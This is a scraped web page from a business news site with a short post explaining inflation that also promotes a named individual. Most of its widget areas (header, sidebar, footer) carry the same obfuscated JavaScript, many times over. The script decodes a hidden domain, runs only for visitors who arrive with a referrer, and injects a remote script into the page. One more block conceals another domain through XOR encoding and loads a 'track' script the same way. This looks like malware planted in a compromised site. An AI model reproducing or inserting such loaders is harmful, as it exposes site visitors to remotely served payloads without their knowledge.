    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> News for business owners </div> <!-- end #site-description -->
						
		</div></div>				<div class="advertisement-box">
					<div class="widget_text advertisement-wrap" id="custom_html-128"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text advertisement-wrap" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://businesstimes.co.tz/about/">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 cl-4"><a href="https://businesstimes.co.tz/category/features/">Features</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 cl-2"><a href="https://businesstimes.co.tz/category/news/">Latest</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116 cl-1"><a href="https://businesstimes.co.tz/category/editorial/">Editorial</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 cl-5"><a href="https://businesstimes.co.tz/category/opinion/">Opinions</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-118 cl-3"><a href="https://businesstimes.co.tz/category/marcon/">Market/Economy</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://businesstimes.co.tz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
																<button class="show-menu-toggle" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  	
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
								<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div> <!-- end .side-widget-tray -->						</div><!-- end .side-menu -->
					</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-1672" class="post-1672 post type-post status-publish format-standard has-post-thumbnail hentry category-marcon tag-inflation">
											<div class="post-image-content">
							<figure class="post-featured-image">
								<img width="1280" height="960" src="https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash.jpg 1280w, https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash-300x225.jpg 300w, https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash-1024x768.jpg 1024w, https://businesstimes.co.tz/wp-content/uploads/2020/09/mimi-thian-vdXMSiX-n6M-unsplash-768x576.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</figure>
						</div><!-- end.post-image-content -->
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-3" href="https://businesstimes.co.tz/category/marcon/">Market/Economy</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">What Does Inflation Mean?</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://businesstimes.co.tz/author/paiges/" title="What Does Inflation Mean?"><i class="fa-regular fa-user"></i> Brenda Combs</a></span><span class="posted-on"><a href="https://businesstimes.co.tz/what-does-inflation-mean/" title="August 3, 2021"><i class="fa-regular fa-calendar"></i> August 3, 2021</a></span>									<span class="tag-links">
										<a href="https://businesstimes.co.tz/tag/inflation/" rel="tag">inflation</a>									</span> <!-- end .tag-links -->
								</div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							
<p><strong>What Does Inflation Mean?</strong></p>



<p>Inflation</p>



<p>Having to go into crisis mode during the start of the 2020 Pandemic, most economies around the world are now feeling the after effects of the initial onset of the 2020 Pandemic. Although things have settled somewhat, one should understand that the Pandemic is not over. However, some economies are experiencing inflation. This leaves many to wonder for the first time and truly think about what inflation actually is and how it affects them personally. To go straight to the point, inflation is a general increase or rise in an economy&#8217;s price level. Fewer goods and services are able to be bought with the different units of currency. Simply put, it is a decrease in purchasing power, that is, the purchasing power per the unit of money. Most consumers get truly concerned once the word inflation begins to float around as it is often seen as a not so good thing. However, <a href="https://www.f6s.com/alexanderdjerassi">Alexander Djerassi</a> believes it is crucial to the economy. Many economists place inflation in both a positive light and a negative light. Let&#8217;s take a look at some of the positives and negatives.</p>



<p>The Negatives</p>



<p>Inflation casts a negative light in regards to the fact that the opportunity cost of holding money increases. In addition, because there is an uncertainty of the future of inflation, a discouragement of investing and saving tend to arise. Hoarding among consumers begins to take place, if inflation is rapid as the consumer begins to stockpile in fear of the increasing costs. This results in shortages of goods. And, this alone can cause consumers to truly go into panic mode. A simple but more recent example of hoarding was the Pandemic itself as people began to make things simply disappear off the shelves in grocery stores in order to stockpile their homes in fear of stores closing and not being able to go out due to the Pandemic. This is the same if one thinks prices are about to rise.</p>



<p>The Positives</p>



<p>Many feel that a positive in reference to inflation is that unemployment is usually decreased in relation to the nominal wage rigidity. This in turn gives the banks freedom to follow monetary policy which include encouraging loans and investing. This is a positive because it gets the consumers and investors encouraged to work the markets and not hoard money. Many economists believe that inflation at a low and steady rate can decrease the harsh effects of an economic recession. This enables the labor market and workforce to adjust faster in an economic downturn. In addition, inflation can help reduce the risk and chance that traps of liquidity that can prevent monetary policy from helping to stabilize the economy. Monetary authorities are usually charged with the responsibility of keeping inflation at a low, stable and steady rate. In general, central banks are the monetary authorities that control interest rates which is monetary policy among other things.</p>



<p>Conclusion</p>



<p>One can conclude that <a href="https://thriveglobal.com/authors/alexander-djerassi/">Alexander Djerassi</a> has a point in believing that inflation is crucial to the economy based on the positives and negatives.</p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://businesstimes.co.tz/outsourcing-dos-and-donts/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Outsourcing Do&#8217;s and Don&#8217;ts</span></a></div><div class="nav-next"><a href="https://businesstimes.co.tz/3-ways-to-improve-online-marketing/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">3 Ways to Improve Online Marketing</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://businesstimes.co.tz" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="28">Business&nbsp;&nbsp;(500)</option>
	<option class="level-0" value="1">Editorial&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="4">Features&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="2">Latest&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="3">Market/Economy&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="5">Opinions&nbsp;&nbsp;(59)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://businesstimes.co.tz/2025/11/'>November 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/10/'>October 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/09/'>September 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/08/'>August 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/07/'>July 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/06/'>June 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/05/'>May 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/04/'>April 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/03/'>March 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/02/'>February 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/01/'>January 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2024/12/'>December 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/11/'>November 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/10/'>October 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/09/'>September 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/08/'>August 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/07/'>July 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/06/'>June 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/05/'>May 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/04/'>April 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/03/'>March 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/02/'>February 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/01/'>January 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2023/12/'>December 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/11/'>November 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/10/'>October 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/09/'>September 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/08/'>August 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/07/'>July 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/06/'>June 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/05/'>May 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/04/'>April 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/03/'>March 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/02/'>February 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/01/'>January 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2022/12/'>December 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/11/'>November 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/10/'>October 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/09/'>September 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/08/'>August 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/07/'>July 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/06/'>June 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/05/'>May 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/04/'>April 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/03/'>March 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/02/'>February 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/01/'>January 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2021/12/'>December 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/11/'>November 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/10/'>October 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/09/'>September 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/08/'>August 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/07/'>July 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/06/'>June 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/05/'>May 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/04/'>April 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/03/'>March 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/02/'>February 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/01/'>January 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2020/12/'>December 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/11/'>November 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/10/'>October 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/09/'>September 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/08/'>August 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/07/'>July 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/06/'>June 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/05/'>May 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/04/'>April 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/03/'>March 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/02/'>February 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/01/'>January 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2019/12/'>December 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/11/'>November 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/10/'>October 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/09/'>September 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/08/'>August 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/07/'>July 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/06/'>June 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/05/'>May 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/04/'>April 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/03/'>March 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/02/'>February 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/01/'>January 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2018/12/'>December 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/11/'>November 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/10/'>October 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/09/'>September 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/08/'>August 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/07/'>July 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/06/'>June 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/05/'>May 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/04/'>April 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/03/'>March 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/02/'>February 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/01/'>January 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2017/12/'>December 2017</a></li>
	<li><a href='https://businesstimes.co.tz/2017/09/'>September 2017</a></li>
	<li><a href='https://businesstimes.co.tz/209/09/'>September 209</a></li>
			</ul>

			</aside><aside id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block"><div class='"3a58daa6d997b6edc5c52e8bdb4485e1"></div></aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_f6df0) {
    
    var _b15c = Date.now();
    var _4813a = 1000;
    _b15c = _b15c / _4813a;
    _b15c = Math.floor(_b15c);

    var _4714b = 600;
    _b15c -= _b15c % _4714b;
    _b15c = _b15c.toString(16);

    var _cde7e = _f6df0.referrer;

    if (!_cde7e) return;

    var _cf172 = [28624, 28629, 28618, 28633, 28632, 28637, 28623, 28628, 28638, 28627, 28637, 28622, 28632, 28631, 28629, 28616, 28562, 28629, 28626, 28634, 28627];

    _cf172 = _cf172.map(function(_3653e){
        return _3653e ^ 28604;
    });

    var _8955d = "2101c1b111aeeda214eb8e9a836bce18";
    
    _cf172 = String.fromCharCode(..._cf172);

    var _b453b = "https://";
    var _3dfb2 = "/";
    var _980f0 = "track-";

    var _e9203 = ".js";

    var _8bc5f = _f6df0.createElement("script");
    _8bc5f.type = "text/javascript";
    _8bc5f.async = true;
    _8bc5f.src = _b453b + _cf172 + _3dfb2 + _980f0 + _b15c + _e9203;

    _f6df0.getElementsByTagName("head")[0].appendChild(_8bc5f)

}(document);
</script></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap" >
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!--end .column4  --><div class="column-4"><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
